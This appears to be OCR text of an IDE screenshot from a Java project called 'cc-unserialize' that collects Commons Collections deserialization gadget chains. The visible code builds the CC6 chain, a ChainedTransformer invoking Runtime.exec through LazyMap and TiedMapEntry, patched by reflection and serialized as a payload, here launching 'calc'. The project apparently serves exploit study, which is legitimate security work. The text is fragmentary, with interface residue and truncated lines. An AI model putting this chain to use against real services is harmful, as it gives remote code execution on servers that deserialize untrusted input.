 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - cc6.java
cc-unserialize src main java cc6 main
cc6
Project
cb2.java test.java cc7.java cc6.java LazyMap.class Hashtable.java ObjectInputStream.java TemplatesImpl.ja
Project
Maven
Database
Structure
Bookmarks
cc-unserialize C:\Users\13728\
.idea
src
main
java
com.feng
feng.java
cb
cb2
cc1
cc2
cc3
cc4
cc5
cc6
cc7
CC7TEST
Evil
exp
Person
shiro
test
resources
test
target
4 3 8
29 new ConstantTransformer(Runtime.class),
30 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class }, new Object[]{
31 new InvokerTransformer( methodName: "invoke" , new Class[]{Object.class, Object[].class} , new Object[]{
32 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
33 };
34
35 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
36
37 HashMap<Object,Object> map = new  HashMap<>();
38 Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer( constantToReturn: 1));
39
40 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
41
42 HashMap<Object, Object> map2 = new HashMap<>();
43 map2.put(tiedMapEntry, "bbb");
44 lazyMap.remove( key: "key");
45
46 Class c = LazyMap.class;
47 Field field =  c.getDeclaredField( name: "factory");
48 field.setAccessible(true);
49 field.set(lazyMap, chainedTransformer);
50
51 serialize(map2);
Run: cc6
D:\Java\jdk1.8.0_65\bin\java.exe ...
Process finished with exit code 0
Version Control Run TODO Problems Profiler Terminal Build Dependencies 1 Event Log
Build completed successfully in 9 sec, 203 ms (moments ago) 49:48 CRLF UTF-8 4 spaces